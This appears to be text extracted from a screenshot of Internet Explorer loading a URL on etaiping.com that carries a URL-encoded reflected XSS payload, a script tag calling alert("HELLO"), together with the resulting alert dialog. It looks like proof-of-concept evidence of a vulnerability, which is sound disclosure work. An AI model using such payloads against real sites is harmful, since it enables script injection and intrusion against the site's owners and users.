 http://www.etaiping.com:8080/666%0a%0a%3Cscript%3Ealert(%22HELLO%22);%3C/script%3E666.jsp - Windows Internet
http://www.etaiping.com:8080/666%0a%0a%3Cscript%3Ealert(%22HELLO%22);%3C/script%3E666.jsp Google
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://www.etaiping.com:8080/666%0a%0a%3C... 页面(P)
Windows Internet Explorer
HELLO
确定